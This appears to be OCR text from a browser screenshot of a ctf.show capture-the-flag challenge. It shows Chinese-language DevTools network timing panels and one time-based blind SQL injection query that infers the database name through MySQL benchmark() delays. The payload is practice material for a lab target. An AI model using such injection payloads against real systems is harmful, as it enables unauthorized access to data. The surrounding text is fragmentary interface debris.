 ctf.show
7c47fda9-eda4-43ed-a634-a6533
https://7c47fda9-eda4-43ed-a634-a6533c2ea0b9.challenge.ctf.show/api/index.php
select id from ctfshow_info where ip = (if(ascii(substr(database(),1,1))=99,benchmark(2500000,MD5('test')),benchmark(5000000,MD5('test'))));
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
保留日志 禁用缓存 无限制
筛选器 反转 增加筛选条件 全部 Fetch/XHR 文档 CSS JS 字体 Img 媒体 清单 WS Wasm 其他
200 毫秒 400 毫秒 600 毫秒 800 毫秒 1000 毫秒 1200 毫秒 1400 毫秒 1600 毫秒 1800 毫秒 2000 毫秒 2200 毫秒 2400 毫秒 2600 毫秒 2800 毫秒 3000 毫秒
名称
index.php
blob:https://7c47fda9-eda4-43ed-a634-a6533c2ea0b9....nge.ctf.show/62a9c3fd-84c5-4996-a721-22a139e508be
content.js-f0117009.js
runtime-dom.esm-bundler-cb82e4a9.js
util-1fabc922.js
index-9000aff5.js
tool-aa30449a.js
chrome-runtime-promise-57dc646e.js
stat-ffa8f2e7.js
9 次请求 已传输220 kB 248 kB 条资源 完成：2.69 秒 DOMContentLoaded：2.67 秒 加载：2.68 秒
标头 负载 预览 响应 发起程序 计时 Cookie
已在0 微秒 排队
开始于5.12 毫秒
资源计划 持续时间
队列 5.12 毫秒
连接开始 持续时间
已停止 1.69 毫秒
请求/响应 持续时间
已发送请求 0.13 毫秒
正在等待服务器响应 2.59 秒
内容下载 1.89 毫秒
控制台 问题
1
12°C
晴朗
搜索
T
K
英
13:13
2025/1/5